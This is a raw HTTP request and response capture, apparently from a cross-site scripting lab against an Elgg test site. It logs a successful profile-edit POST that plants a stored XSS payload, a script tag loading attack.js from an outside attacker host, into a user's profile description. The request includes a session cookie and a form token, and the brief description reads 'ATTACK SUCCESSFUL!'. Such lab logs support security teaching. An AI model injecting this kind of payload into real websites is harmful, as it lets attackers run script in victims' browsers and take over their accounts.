 ----------------------------------------------------------
http://www.xsslabelgg.com/action/profile/edit
POST /action/profile/edit HTTP/1.1
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.xsslabelgg.com/profile/boby
Content-Length: 276
Cookie: Elgg=41p50qtjrqj4mqld6i9usv6g70
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
__elgg_token=0088ab3d92ac3dcf6e48fdbdaa47a97e&__elgg_ts=1414516528&name=Charlie&description=<script src=http://
www.csrflabattacker.com/attack.js></script>&accesslevel[description]=2&briefdescription=ATTACK SUCCESSFUL! TOOK WAY
TOO LONG!&accesslevel[briefdescription]=2&guid=41
HTTP/1.1 302 Found
Date: Tue, 28 Oct 2014 17:15:29 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://www.xsslabelgg.com/profile/charlie
Content-Length: 0
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html
----------------------------------------------------------